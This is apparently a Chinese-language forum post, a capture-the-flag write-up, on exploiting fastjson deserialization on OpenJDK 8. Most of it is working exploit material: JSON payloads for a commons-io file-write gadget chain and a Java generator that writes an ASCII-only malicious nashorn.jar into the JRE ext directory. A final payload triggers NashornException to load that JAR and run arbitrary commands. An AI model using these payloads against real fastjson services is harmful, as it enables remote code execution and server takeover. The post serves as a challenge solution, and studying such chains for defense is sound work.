在某次挑战中,出现了一道关于fastjson反序列化的题目,其特点在于:当抛出异常时会触发Charset.forName("GBK"),这似乎意味着出题者意在阻止攻击者利用charsets.jar。

查看依赖,确实是经典的利用commons-io链进行文件写入。

此外,docker启动文件指明了JDK版本为openjdk:8u342。
Fastjson IO链的选择与分析
针对JDK 11,存在一条专属的文件写入链,但由于JDK 8未使用javac -g编译,导致该链在多数情况下无法使用(此题亦不可用)。

因此,只能转向使用IO链。利用IO链写文件实现RCE在以往的文章中已有讨论。其中,比较理想的链条是io6和io7。io6每次可写入8KB数据,且为追加写入,可通过多次请求落地超过8KB的文件。io7则更为优秀,能直接写入超过8KB的文件,并且是覆盖式写入逻辑。两者均能自动创建目录,非常契合SpringBoot应用环境下写文件RCE的需求。
最直接的思路是向Tomcat的docbase目录写入class文件。因此,首先需要使用io_read技术去读取file:///tmp/目录以获取路径信息。当然,此题无需依赖出网作为布尔判断条件,可以改造为基于报错的布尔型文件读取。
然而,在实际进行文件写入时遇到了问题。在Windows测试环境中,将io7链适配到commons-io 2.2版本并不困难,POC如下:
{
"dd":{
"@type":"java.util.Currency",
"val":{
"currency":{
"w":{
"@type":"java.io.InputStream",
"@type":"org.apache.commons.io.input.BOMInputStream",
"delegate":{
"@type": "org.apache.commons.io.input.AutoCloseInputStream",
"in": {
"@type": "org.apache.commons.io.input.TeeInputStream",
"input": {
"@type": "org.apache.commons.io.input.CharSequenceInputStream",
"s": {
"@type": "java.lang.String"
"\xCA\xFE...",
"charset": "iso-8859-1",
"bufferSize": 1024
},
"branch": {
"@type": "org.apache.commons.io.output.WriterOutputStream",
"writer": {
"@type": "org.apache.commons.io.output.LockableFileWriter",
"file": "SonomonException.class",
"encoding": "iso-8859-1",
"charset": "iso-8859-1",
"append": false
},
"charset":"iso-8859-1",
"charsetName":"iso-8859-1",
"bufferSize": 1024,
"writeImmediately": true
},
"closeBranch": true
}
},
"include":true,
"boms":[{
"@type": "org.apache.commons.io.ByteOrderMark",
"charsetName": "iso-8859-1",
"bytes":[0, 0...]
}]
}
}
}
}
}
但在Linux环境中复现时,发现WriterOutputStream的构造函数报错。这种Windows与Linux默认构造函数不一致的问题,在JDK 11文件写入链中也曾出现。原因在于Linux上WriterOutputStream的该构造函数第二个参数是CharsetDecoder decoder。

这意味着我们必须传入一个CharsetDecoder实例,而这是一个抽象类,JDK自身没有合适的子类可直接构造。经过一番寻找,发现了com.alibaba.fastjson.util.UTF8Decoder。但使用它就意味着只能采用UTF-8编码,POC调整如下:
{
"dd":{
"@type":"java.util.Currency",
"val":{
"currency":{
"w":{
"@type":"java.io.InputStream",
"@type":"org.apache.commons.io.input.BOMInputStream",
"delegate":{
"@type": "org.apache.commons.io.input.AutoCloseInputStream",
"in": {
"@type": "org.apache.commons.io.input.TeeInputStream",
"input": {
"@type": "org.apache.commons.io.input.CharSequenceInputStream",
"s": {
"@type": "java.lang.String"
"\x61\x61...",
"charset": "UTF-8",
"bufferSize": 1024
},
"branch": {
"@type": "org.apache.commons.io.output.WriterOutputStream",
"writer": {
"@type": "org.apache.commons.io.output.LockableFileWriter",
"file": "SonomonException.class",
"encoding": "UTF-8",
"charset": "UTF-8",
"append": false,
},
"decoder": {"@type": "com.alibaba.fastjson.util.UTF8Decoder"},
"bufferSize": 1024,
"writeImmediately": true
},
"closeBranch": true
}
},
"include":true,
"boms":[{
"@type": "org.apache.commons.io.ByteOrderMark",
"charsetName": "UTF-8",
"bytes":[0, 0...]
}]
}
}
}
}
}
然而,使用UTF-8编码将无法写入任意二进制文件(如class文件),这个问题在io1/io2链的讨论中曾提及。因此,剩下三个解题方向:
- 构造出
iso-8859-1对应的Decoder。
- 寻找
WriterOutputStream的替代品。
- 写入一个满足UTF-8编码规则且能实现RCE的文件。
ASCII JAR 利用方案
方向1和2的实现难度较大,但方向3——写入ASCII JAR——则相对可行。ASCII JAR技术允许我们向任意目录写入一个所有字节都在ASCII范围内的JAR文件。
那么,JAR文件应该写到哪里才能生效呢?是charsets.jar吗?在自启动的docker环境中,可以确认charsets.jar初始时并未被加载。但访问/json端点极易触发异常捕获,从而执行Charset.forName("GBK")并加载charsets.jar。即使我们能够构造出全程不触发异常的payload,该公开靶场也极有可能已被其他选手触发加载。
因此,我们需要寻找另一个类似charsets.jar的、未被加载但可通过异常触发的JAR包。由于我们有fastjson,可以轻松触发各种Exception类,所以只要找到一个能够被加载且关键类不在fastjson黑名单中的JAR即可。通过对比发现,nashorn.jar满足条件,其内部的jdk.nashorn.api.scripting.NashornException类(理论上该jar中任意类均可)未被黑名单限制。
接下来构造ASCII格式的nashorn.jar。经过尝试,仅需8个padding字节便成功构造出符合ASCII范围的JAR(若运气不佳,可能需要大量padding,此时可调整类代码或使用更低版本JDK)。

构造好的JAR文件头如下所示:

为了在本地模拟Linux环境,在Windows上编写了一个仅保留CharsetDecoder decoder参数的WriterOutputStream2类。基于此改造的io7链核心代码示例如下:
package fastjson1280.io;
import java.nio.file.Files;
import java.nio.file.Paths;
import java.util.Arrays;
import com.alibaba.fastjson.JSON;
public class Fastjson_jackson_io_write_7_linux {
public static void main(String[] args) throws Exception {
// 省略部分代码:读取本地nashorn.jar文件,转换为十六进制字符串等
String file = "D:\\渗透\\CVE分析\\ascii-jar-master\\nashorn.jar";
String outfile = "/usr/local/openjdk-8/jre/lib/ext/nashorn.jar";
byte[] bytes = Files.readAllBytes(Paths.get(file));
String hexString = bytesToHexString(bytes);
byte[] array = new byte[bytes.length+1];
String bss = Arrays.toString(array);
// poc1 用于触发前置依赖
String poc1 = "{\r\n"
+ " \"a\": \"{ \\\"@type\\\": \\\"java.lang.Exception\\\", \\\"@type\\\": \\\"com.fasterxml.jackson.core.exc.InputCoercionException\\\", \\\"p\\\": { } }\",\r\n"
+ " \"b\": {\r\n"
+ " \"$ref\": \"$.a.a\"\r\n"
+ " },\r\n"
+ " \"c\": \"{ \\\"@type\\\": \\\"com.fasterxml.jackson.core.JsonParser\\\", \\\"@type\\\": \\\"com.fasterxml.jackson.core.json.UTF8StreamJsonParser\\\", \\\"in\\\": {}}\",\r\n"
+ " \"d\": {\r\n"
+ " \"$ref\": \"$.c.c\"\r\n"
+ " }\r\n"
+ "}";
// poc2 核心写入链
String poc2 = "{\r\n"
+ " \"dd\":{\r\n"
+ " \"@type\":\"java.util.Currency\",\r\n"
+ " \"val\":{\r\n"
+ " \"currency\":{\r\n"
+ " \"w\":{\r\n"
+ " \"@type\":\"java.io.InputStream\",\r\n"
+ " \"@type\":\"org.apache.commons.io.input.BOMInputStream\",\r\n"
+ " \"delegate\":{\r\n"
+ " \"@type\": \"org.apache.commons.io.input.AutoCloseInputStream\",\r\n"
+ " \"in\": {\r\n"
+ " \"@type\": \"org.apache.commons.io.input.TeeInputStream\",\r\n"
+ " \"input\": {\r\n"
+ " \"@type\": \"org.apache.commons.io.input.CharSequenceInputStream\",\r\n"
+ " \"s\": {\r\n"
+ " \"@type\": \"java.lang.String\"\r\n"
+ " \""+hexString+"\",\r\n"
+ " \"charset\": \"UTF-8\",\r\n"
+ " \"bufferSize\": 1024\n"
+ " },\n"
+ " \"branch\": {\n"
+ " \"@type\": \"org.apache.commons.io.output.WriterOutputStream2\",\n" // 模拟Linux环境
+ " \"writer\": {\n"
+ " \"@type\": \"org.apache.commons.io.output.LockableFileWriter\",\n"
+ " \"file\": \""+outfile+"\",\n"
+ " \"encoding\": \"UTF-8\",\n"
+ " \"charset\": \"UTF-8\",\n"
+ " \"append\": false,\n"
+ " },\n"
+ " \"decoder\": {\"@type\": \"com.alibaba.fastjson.util.UTF8Decoder\"},\n" // Linux环境必需
+ " \"bufferSize\": 1024,\n"
+ " \"writeImmediately\": true\n"
+ " },\n"
+ " \"closeBranch\": true\n"
+ " }\n"
+ " },\n"
+ " \"include\":true,\n"
+ " \"boms\":[{\n"
+ " \"@type\": \"org.apache.commons.io.ByteOrderMark\",\n"
+ " \"charsetName\": \"UTF-8\",\n"
+ " \"bytes\":"+bss+"\n"
+ " }]\n"
+ " }\n"
+ " }\n"
+ " }\n"
+ " }\n"
+ " }";
System.out.println(poc1);
try {
JSON.parseObject(poc1);
} catch (Exception e){}
// 实际发送时替换回原类名
System.out.println(poc2.replace("WriterOutputStream2", "WriterOutputStream"));
JSON.parseObject(poc2);
}
public static String bytesToHexString(byte[] bytes) {
StringBuilder sb = new StringBuilder();
for (byte b : bytes) {
sb.append(String.format("\\x%02X", b));
}
return sb.toString();
}
}
对比生成的nashorn.jar与原始文件,确认所有字符均在UTF-8编码范围内,证明写入成功。

将生成的poc1与poc2依次发送至靶场,可以观察到nashorn.jar被成功写入目标路径。

最后,通过触发NashornException加载恶意JAR,配合命令头(cmd header)即可成功执行任意命令,完成整个漏洞利用链。
{
"sonomon":{
"@type": "java.lang.Exception",
"@type": "jdk.nashorn.api.scripting.NashornException"
}
}

 发表于 2025-12-24 00:05:56
|
查看: 241|
回复: 0
发表于 2025-12-24 00:05:56
|
查看: 241|
回复: 0
